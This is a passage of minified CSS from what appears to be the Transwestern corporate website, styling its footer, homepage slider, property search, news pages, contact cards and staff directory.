p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 0;width:100%}.foot-col .social-link ul{margin:0;overflow:hidden}.foot-col .social-link ul li{float:left;min-height:30px;margin:0 11px 16px 0}.social-link ul li:last-child{margin:0}.social-link ul li i{display:block;background-repeat:no-repeat;background-position:0 0}.social-link ul li i.icn-lin{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/linked-in.png?v=2');width:16px;height:16px;background-position:-1px -2px}.social-link ul li a:hover i.icn-lin{background-position:-1px -23px}.social-link ul li i.icn-tweet{background:url('../images/X.png');width:18px;height:14px}.social-link ul li a:hover i.icn-tweet{background-position:0 -15px}.social-link ul li i.icn-fb{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/facebook.png?v=2');width:8px;height:18px;background-position:-1px -1px}.social-link ul li a:hover i.icn-fb{background-position:-1px -22px}.social-link ul li i.icn-google{width:22px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/google-plus.png?v=2');background-position:0 -3px}.social-link ul li a:hover i.icn-google{background-position:0 -24px}.social-link ul li i.icn-youtube{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/youtube.png?v=2');width:14px;height:16px;background-position:0 0}.social-link ul li a:hover i.icn-youtube{background-position:0 -18px}.social-link ul li i.icn-rss{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/rss-icon.png?v=2');width:16px;height:16px}.social-link ul li a:hover i.icn-rss{background-position:0 -21px}.social-link ul li i.flickr-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/flickr-icon.png?v=2');width:18px;height:10px;background-repeat:no-repeat}.social-link ul li a:hover i.flickr-icon{background-position:0 -10px}.social-link ul li i.slideshare-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/slideshare-icon.png?v=2');width:18px;height:12px;background-position:0 0}.social-link ul li a:hover i.slideshare-icon{background-position:0 -16px}.home-new .social-link ul li i.instagram-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/instagram-icon.png');width:18px;height:18px;background-position:0 0;margin-top:2px}.home-new .social-link ul li a:hover i.instagram-icon{background-position:0 -18px}.social-link ul li i.pinterest-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/pinterest-icon.png?v=2');width:14px;height:19px;background-position:-3px 0}.social-link ul li a:hover i.pinterest-icon{background-position:-3px -22px}.social-link ul li i.vimeo-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/vimeo-icon.png?v=2');width:18px;height:16px;background-position:0 0}.social-link ul li a:hover i.vimeo-icon{background-position:0 -18px}.social-link ul li i.translations-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/translations-icon.png?v=2');width:14px;height:16px;background-position:-1px 0}.social-link ul li a:hover i.translations-icon{background-position:-1px -19px}.copyright{padding:20px 0}.copyright p{float:left;margin:0;font-size:14px;line-height:30px;font-weight:300}.copyright p a{display:inline-block;margin:0 3px;color:#36afe2}.copyright p a:hover{color:#36afe2;text-decoration:underline}.deignby-spinx{font-size:14px;float:right;line-height:30px;font-weight:300;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.deignby-spinx a{color:#fff}.deignby-spinx a:hover{text-decoration:underline;color:#36afe2}.hp-banner{padding:0;position:relative;background:#004073}.home-new .slider-for .item .caption h2{font-family:Arial,sans-serif;margin:0 0 30px;font-size:45px;font-weight:500;line-height:50px;color:#fff}.hp-fixed{display:block;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.slider-nav .slide-list span{display:block;margin-right:15px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list span{font-family:Arial,sans-serif}.slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.slider-nav .slide-list:hover:after{display:inline-block}.slider-nav .slide-list:hover span{color:#006eb6}.search-property h3{margin:0;float:left;line-height:30px;color:#fff}.search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.search-property-right input{float:left;width:48%;margin-left:2%}.search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.search-property-right .search-btn:hover{background-color:#02508f}.home-new .hp-banner{margin:0;padding:0;position:relative;background:#004073}.home-new .slider-for .item{display:block !important;width:100%}.home-new .slider-for .item .main-slide{width:100%;height:80vh;min-height:650px;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden}.home-new .slider-for .item .caption{display:block;margin:250px 0 0;max-width:748px}.home-new .slider-for .slick-slide{position:relative}.home-new .slider-for .slide-content{position:absolute;top:53%;left:50%;width:50%;transform:translate3d(-50%,-50%,0);text-align:center;pointer-events:none}.home-new .slide-content .dark-text{color:#333 !important;text-shadow:none !important}.home-new .slider-for .dark-arrow.slick-next:before{content:'→';background:url(../images/right-arrow-black.png) no-repeat 0 0}.home-new .slider-for .dark-arrow.slick-prev:before{content:'←';background:url(../images/left-arrow-black.png) no-repeat 0 0}.home-new .slider-for .slide-content h2{margin-bottom:18px;font-size:2.25rem;line-height:1.25;font-family:Arial,sans-serif;color:#fff;text-shadow:1px 2px rgba(0,0,0,1)}.home-new .slider-for .slide-content h4{margin-bottom:45px;font-size:16px;line-height:22px;font-family:Arial,sans-serif;color:#fff}.home-new .hp-banner .button-group{display:flex;justify-content:space-between}.home-new .button-group .btn{text-align:center;padding:10px 1rem;width:calc(25% - 1px);display:flex;align-items:center;justify-content:center;cursor:pointer}.home-new .button-group .btn.blue-btn{background-color:#00b5e2}.home-new .search-property form #tbxPropSearchName{width:100%}.search-property{margin:0}.search-property form{display:inline-flex;position:relative}.search-property h3{text-align:left;font-size:2rem}.search-property input{height:36px}.search-property input[type=text]{width:250px}.search-property #tbxPropSearchName{margin-right:12px;border-radius:0}.search-property .search-btn{border:none;background-color:#12acff;background-image:url("../images/search-icon.png");background-repeat:no-repeat;background-size:20px;background-position:center;width:36px;padding:0 18px;cursor:pointer}.search-property .filter-right{margin:0;padding:0;display:flex;flex-direction:column;align-items:flex-start}.search-property .property-or-txt{margin:5px 0 5px 12px}.search-property .cmn-select{width:160px;margin:0}@media screen and (min-width:768px){.search-property .property-or-txt{margin:0 0 0 12px}.search-property .filter-right{flex-direction:row;align-items:center}.search-property .cmn-select{margin-left:12px}.search-property h3{margin-right:50px}}@media screen and (max-width:767px){.home-new .button-group{flex-wrap:wrap}.home-new .button-group .btn{width:100%}.home-new .button-group .btn+.btn{margin-top:2px}}.search-property .search-prtcity-txt{position:absolute;z-index:99;right:15px;top:0;margin:5px 0 0 -35px;float:right;font-size:14px;cursor:pointer}.home-new .slider-for .slide-content .btn{display:inline-flex;align-items:center;padding:10px 2.75rem;font-size:1.1rem;line-height:1.3;font-family:Arial,sans-serif;height:auto;width:auto;background-color:#006eb6;pointer-events:initial}.home-new .slider-for .slick-dots{bottom:13vh}.home-new .slider-for .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:15px;height:15px;background:#fff;border-radius:30rem;opacity:1}.home-new .slider-for .slick-dots li button{width:25px;height:25px;padding:5px;text-align:center;border-radius:30rem}.home-new .slider-for .slick-dots li.slick-active button{box-shadow:0 0 0 5px transparent inset,0 0 0 1px white}.home-new .slider-for .item .caption h2{margin:0 0 30px;font-family:Arial,sans-serif;font-size:45px;font-weight:500;line-height:50px;color:#fff}.home-new .hp-fixed{display:none;padding:25px 0 0;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,.53)}.home-new .slider-nav{margin:0 0 25px;display:table;width:100%;padding:0;overflow:hidden}.home-new .slider-nav *{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.home-new .slider-nav .slide-list{display:table-cell;padding:10px 20px;width:20%;height:100px;color:#fff;text-align:center;vertical-align:middle;border-right:1px solid rgba(255,255,255,.21);position:relative}.home-new .slider-nav .slide-list:first-child{border-left:1px solid rgba(255,255,255,.21)}.home-new .slider-nav .slide-list:after{content:'';display:none;margin:auto;position:absolute;top:0;bottom:0;right:20px;width:14px;height:9px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat 0 0;background-size:14px 9px}.home-new .slider-nav .slide-list span{display:block;margin-right:15px;font-family:Arial,sans-serif;font-size:18px;line-height:28px;color:#fff}.home-new .slider-nav .slide-list:hover{background:#fff;border-color:transparent;box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.home-new .slider-nav .slide-list:hover:after{display:inline-block}.home-new .slider-nav .slide-list:hover span{color:#006eb6}.home-new .search-property #tbxPropSearchName{padding-left:40px;margin:0;color:#fff;background-color:rgba(255,255,255,.3)}.home-new .search-property .search-btn{position:absolute;left:0;background-color:transparent}.home-new .search-property #tbxPropSearchName::-webkit-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName::-moz-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-ms-input-placeholder{color:#fff;opacity:1}.home-new .search-property #tbxPropSearchName:-moz-placeholder{color:#fff;opacity:1}.home-new .search-property-right{display:block;float:right;width:100%;max-width:450px;position:relative}.home-new .search-property-right input{float:left;width:48%;margin-left:2%}.home-new .search-property-right .form-control{padding:0 15px 1px 15px;height:36px}.home-new .search-property-right .search-btn{display:block;width:35px;height:36px;position:absolute;top:0;right:0;background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px;border:none;cursor:pointer}.home-new .search-property-right .search-btn:hover{background-color:#02508f}.home-new .slider-for .slick-prev{left:50px}.home-new .slider-for .slick-next{right:50px}.home-new .slider-for .slick-next:before{content:'→';background:url(../images/right-arrow-blue.png) no-repeat 0 0}.home-new .slider-for .slick-prev:before{content:'→';background:url(../images/left-arrow-blue.png) no-repeat 0 0}.home-new .search-button{position:absolute;top:76%;right:3%;width:110px;height:110px;padding:43px 15px 0;border:0;background:url(../images/search-large.png) no-repeat center 18px #006eb6;font-family:Arial,sans-serif;font-size:12px;line-height:1.3;color:#fff;text-transform:uppercase;border-radius:30rem}.home-new .search-input-button{position:relative;width:95%;height:36px;font-size:1.1rem;margin:0;text-align:center;color:#fff;background-color:#00b5e2}.home-new .search-input-button:hover{opacity:.9}.family-companies{padding:70px 0 80px;text-align:center;background:#f2efec}.family-companies h2{margin:50px 0;padding:0 0 15px;border-bottom:1px solid rgba(153,153,153,.34)}ul.three-col-list,ul.three-col-list li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}ul.three-col-list li{padding:0 50px;width:33.33%;float:left}ul.three-col-list li:first-child{padding-left:0}ul.three-col-list li:last-child{padding-right:0}ul.three-col-list li:before{content:normal}.company-list{display:block;margin:auto;max-width:100%;overflow:hidden}.company-list img{display:block;margin:auto;max-width:251px}.company-list p{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#000}.home-new .company-list p{font-family:Arial,sans-serif}.company-list .learn-more{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.hp-post{padding:100px 0}.hp-post-head{display:block;margin:70px auto 50px;width:100%;max-width:780px;color:#fff;text-align:center}.hp-post-head p{font-size:18px;line-height:26px}.two-col{display:block;width:100%;background:#fff;position:relative;overflow:hidden}.two-col h2{margin-bottom:30px}.two-col .left-sidebar,.two-col .content-col{display:block;float:left;padding:0}.two-col .left-sidebar{width:31.54%;max-width:268px}.sidebar-row{position:relative;z-index:2}.recent-press{display:block}.recent-press ul{margin:0;padding:0;overflow:hidden}.recent-press ul li{display:block;padding:30px 0;border-bottom:1px solid rgba(153,153,153,.4)}.recent-press ul li:before{content:normal}.recent-press ul li:first-child{padding-top:0}.recent-press ul li h4{margin:0 0 8px;font-family:Arial,sans-serif;font-size:16px;line-height:22px;color:#094b9f}.recent-press ul li h4 a{display:block;color:#094b9f}.recent-press ul li h4 a:hover{color:#40bde8}.recent-press ul li p{margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:21px;color:#000}.view-press{display:block;padding:15px 0}.view-press a{display:block;font-family:Arial,sans-serif;font-size:16px;line-height:24px;color:#094b9f}.view-press a img{display:block;margin:5px 0 0}.two-col .content-col{width:65.6%;max-width:767px;float:right}.featured-publication{display:block;margin:0 0 20px;width:100%;height:244px;background-color:#000;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.featured-publication:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 1%,rgba(0,0,0,0) 16%,rgba(0,0,0,.64) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a3000000',GradientType=0)}.featured-publication:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8;-ms-opacity:.8}.featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-size:40px;line-height:44px;color:#fff;position:absolute;left:40px;right:40px;bottom:40px;z-index:2}.pub-tag{display:inline-block;padding:10px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;color:#fff;position:absolute;left:0;top:0;background:rgba(0,0,0,.7);z-index:2}.recent-publication ul,.recent-publication ul li{display:block;padding:0;overflow:hidden}.recent-publication ul li h3{margin:15px 0 0;line-height:30px}.recent-publication ul li h3 a{display:block;color:#006eb6}.recent-publication ul li h3 a:hover{color:#40bde8}.recent-publication ul li img{max-height:221px}.recent-publication .view-press{border-top:1px solid rgba(153,153,153,.4)}.contact-bar{display:block;padding:50px 0;text-align:center;background:#006eb6}.contact-bar h2{margin:0 0 20px;color:#fff}.contact-bar .about-form-search{display:block;margin:auto;float:none;max-width:733px;overflow:hidden}.contact-bar .about-form-search .input-search-name{border:none;width:235px}.contact-bar .about-form-search .input-search-name:focus{border:none}.contact-bar .about-form-search .cmn-select{margin-left:14px}.contact-bar .cmn-select .select2-container .select2-selection--single{background:#fff;border:none}.contact-card{padding:85px 0;background:#dfd9d6 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/homepage-contact-bg.jpg') no-repeat bottom center}.Vcard-Slider .slick-slide{opacity:.5;margin:0 15px}.Vcard-Slider .slick-active{opacity:1}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next,.story-Slider .slick-prev,.story-Slider .slick-next{width:100px;height:100%;top:0;bottom:0;background:rgba(255,255,255,.32);transform:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:rgba(255,255,255,.45)}.Vcard-Slider .slick-prev,.story-Slider .slick-prev{left:0}.Vcard-Slider .slick-prev:before{left:initial;right:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.Vcard-Slider .slick-next,.story-Slider .slick-next{right:0}.Vcard-Slider .slick-next:before{right:initial;left:20px;opacity:1;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.success-stories h3{font-size:30px;line-height:32px;margin:0 0 30px;text-align:center;color:#094b9f}.story-Slider .item{margin:0 5px}.story-Slider .item a{display:block;position:relative;color:#fff}.story-Slider .item a:after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%);background:-webkit-linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.story-Slider .caption-slide{display:block;position:absolute;left:20px;right:20px;bottom:20px;z-index:3}.story-Slider .caption-slide h6{margin:0 0 20px;font-size:16px}.story-Slider .caption-slide p{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:12px;line-height:normal}.home-new .story-Slider .caption-slide p{font-family:Arial,sans-serif;font-weight:bold}.story-Slider .slick-prev,.story-Slider .slick-next{width:15.4%;background:rgba(255,255,255,.85)}.story-Slider .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png') no-repeat top center}.story-Slider .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png') no-repeat top center}.cmn-banner{padding-top:130px;min-height:420px;color:#fff;background-color:#004073;background-repeat:no-repeat;background-position:top center;background-size:cover;overflow:hidden;position:relative}.cmn-banner .banner-caption{display:block;margin:55px 0 0;max-width:748px;text-align:left;position:relative;z-index:99}.cmn-banner .banner-caption h1{margin:0 0 10px;color:#fff}.left-gradient:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;width:100%;background:linear-gradient(90deg,#000 0%,rgba(0,0,0,0) 100%);z-index:0;background:rgba(0,0,0,1);background:-moz-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,rgba(0,0,0,1)),color-stop(100%,rgba(237,237,237,0)));background:-webkit-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-o-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:-ms-linear-gradient(-45deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);background:linear-gradient(90deg,rgba(0,0,0,1) 0%,rgba(237,237,237,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#ededed',GradientType=1)}.left-gradient .fix-wrap{position:relative;z-index:2}.cmn-pool-top{padding:0 0 130px;background:#002b5f;position:relative}.pool-top-content{margin-top:-160px;min-height:500px;background:#fff}.pool-top-content.full{width:100%}.pool-top-content.f-left{padding:65px;width:100%;max-width:767px}.pool-top-content.f-left h2{margin:0 0 18px;color:#006eb6}.news-post{padding:0 0 130px;background:#002b5f}.news-post .two-col{margin:-160px 0 0}.news-post .two-col .left-sidebar,.news-post .two-col .content-col{padding:65px;max-width:inherit}.news-post .two-col .left-sidebar{max-width:inherit;background:#f2efec}.news-post .two-col .left-sidebar:after{content:'';width:31.54%;max-width:369px;position:absolute;top:0;bottom:0;left:0;background:#f2efec;z-index:0}.news-post .two-col .content-col{width:68.46%}.news-post .recent-publication ul li{width:48.5%}.news-title{float:left;width:100%}.news-title .filter-tag{display:block;float:right;width:185px;position:relative}.filter-tag .tag-filter{display:block;padding:7px 15px;height:35px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:19px;border:1px solid #006eb6;position:relative}.filter-tag .tag-filter:after{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #006eb6}.filter-tag .tag-box{display:none;width:100%;position:absolute;top:100%;left:0;background:#000;border:1px solid rgba(255,255,255,.25);z-index:9}.tag-box ul,.tag-box li{display:block;margin:0;padding:0;width:100%;list-style:none;overflow:hidden}.tag-box ul li{padding:11px 15px;margin:0;border-bottom:1px solid rgba(223,223,223,.4)}.tag-box ul li:last-child{border:none}.tag-box ul li:before{content:normal}.tag-box ul li:hover{background:#40bde8}.tag-box ul li .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{border-color:#fff}.news-detail-banner{position:relative;padding:70px 0 160px;min-height:535px;height:auto;background-position:center center}.news-detail-banner:before{content:'';position:absolute;float:left;width:100%;height:100%;left:0;top:0;background:-moz-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.37) 1%,rgba(0,0,0,.17) 99%,rgba(0,0,0,.17) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5e000000',endColorstr='#2b000000',GradientType=0)}sup{vertical-align:baseline;position:relative;top:-.4em;font-size:.6em}.news-detail-banner .banner-caption{margin:86px 0}.news-detail-banner .author{margin:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:22px;color:#fff}.news-detail-content{padding:70px 70px 0;max-width:869px;overflow:hidden}.news-detail-content li{color:inherit}.news-detail-content h2{margin:0 0 30px}.post-head{display:block;width:100%;overflow:hidden}.post-head .f-left{font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px}.post-head .f-left a{color:#006eb6;text-decoration:underline}.post-head .f-left p{margin:0;font-family:'Open Sans',sans-serif;color:#626262}.post-row{display:block;margin:40px -70px;padding:70px;font-size:22px;line-height:30px;background:#f2efec;overflow:hidden}.news-detail-content .social-share{margin:50px 0 40px}.social-share{display:block;margin:50px 0 0;width:100%}.post-share{display:table;margin:0;padding:0;border:none;list-style:none;overflow:hidden}.post-share li{display:table-cell;padding:5px;min-width:50px;height:50px;text-align:center;vertical-align:middle;border-left:1px solid #efe9e5}.post-share li:last-child{border-right:1px solid #efe9e5}.post-share li:before{content:normal}.post-share li a{display:block}.post-share li a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.post-share li a img{vertical-align:middle}.VcardRow{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0;text-align:center;background-repeat:no-repeat;background-position:top center;background-size:cover}.VcardRow .v-card{margin:5px;text-align:left;min-height:250px;margin-bottom:20px}.v-card{display:block;margin:auto;padding:40px 0;width:350px;background:#fff;overflow:hidden}.v-card .f-left{margin-right:20px;width:130px}.v-card .f-right{width:57%}.v-card .f-right h5{margin:0;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:28px;color:#006eb6}.v-card .f-right h5 a{color:#006eb6}.v-card .f-right h5 a:hover{color:#40bde8}.v-card .f-right p{margin:0;font-family:'Open Sans',sans-serif;font-size:12px;line-height:20px;color:#000}.v-card .f-right p.phone{margin:20px 0 0}.v-card .f-right p.phone a{color:#000;text-decoration:none}.v-card .f-right p.mail{margin:12px 0 0}.bnr-inner{float:left;padding-top:180px;padding-bottom:107px;width:100%;position:relative;overflow:inherit;background-color:#000}.bnr-inner:before{content:'';display:block;width:100%;height:50px;position:absolute;top:-50px;left:0;background:#000;z-index:0}.bnr-inner h1{margin:0 0 30px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:45px;font-weight:500;line-height:50px;color:#fff}.aboutusmid-main{background:#002b5f;width:100%;float:left}.company-info-scn{padding:0 0 128px 0;margin-top:-175px}.company-info-scn .angency-leasing h3{margin-bottom:30px;color:#000;font-family:'Open Sans',sans-serif;font-weight:500;font-size:34px;line-height:34px}.about-tab-list{float:left;width:100%}.about-tab-list li{font-size:16px;position:relative;padding:7px 0 6px 0;float:left;width:100%;clear:left;color:#fff}.about-tab-list li:first-child{padding-top:10px}.about-tab-list li a{position:relative;color:#fff;width:85%;padding:0 0 0 45px;float:left;transition:none}.about-tab-list li a:hover,.about-tab-list li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;background-position:right 7px}.about-tab-list li:before{display:none}.about-tab-list li ul{background:#002b5f;float:left;width:100%;padding-top:7px;margin-top:10px;padding-bottom:7px;padding-left:15px}.about-tab-list li ul li a{width:84%;font-size:14px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:500}.about-tab-list li ul li a:hover,.about-tab-list li ul li a.active{font-family:'Open Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td 